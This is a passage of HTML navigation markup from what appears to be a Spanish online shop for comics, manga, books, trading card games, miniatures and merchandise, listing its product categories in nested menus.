Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
